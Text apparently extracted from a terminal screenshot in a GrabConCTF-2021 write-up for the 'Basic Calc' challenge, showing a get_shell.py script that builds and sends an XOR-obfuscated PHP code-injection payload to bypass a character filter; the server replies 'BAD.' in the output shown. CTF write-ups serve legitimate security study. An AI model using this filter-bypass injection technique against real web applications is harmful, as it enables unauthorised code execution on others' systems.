 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE powershell
Enter da equation : <br>
<input type="text" name="eq"><br>
</form>
BAD.
PS C:\Users\bneal\OneDrive\Desktop\ctf\Writeups\GrabConCTF-2021\Basic Calc\scripts> py .\get_shell.py
[+] Generated valids => ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '!', '"', '#', '$', '%', '&', "'", '(', ')', '*', '+', ',', '-', '.
', '/', ':', ';', '<', '=', '>', '?', '@', '[', '\\', ']', '^', '_', '`', '{', '|', '}', '~', ' ', '\t', '\n']
[+] Word 1 @@@@]]- Word2 393480
[+] Word 3      ~~}`~
[]\
|- Word4 -!984%(808(!
[+] Sending payload 666; ("@@@@]]"^"393480")((" ~~}`~
[]\
|"^"-!984%(808(!"))
200 OK
<h2>Welcome to da Basic Calc</h2>
<form action="/" method="POST">
Enter da equation : <br>
<input type="text" name="eq"><br>
</form>
BAD.
PS C:\Users\bneal\OneDrive\Desktop\ctf\Writeups\GrabConCTF-2021\Basic Calc\scripts>